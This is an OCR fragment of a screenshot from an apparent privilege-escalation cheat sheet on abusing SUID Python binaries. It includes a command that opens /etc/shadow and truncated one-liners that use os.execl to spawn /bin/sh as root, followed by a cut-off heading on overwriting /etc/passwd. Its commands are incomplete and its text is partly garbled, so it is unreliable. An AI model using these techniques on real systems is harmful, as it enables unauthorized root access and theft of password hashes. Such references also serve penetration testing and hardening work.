
:e /etc/shadow
python / python3
/usr/bin/python3
CRITICAL
Python’s os module provides direct access
to OS functions — run as root with SUID
python:
python3 -c 'import os; os.execl("/bin/s
Python 2 syntax:
python -c 'import os; os.execl("/bin/sh
Write a file as root (e.g., modify
/etc/passwd):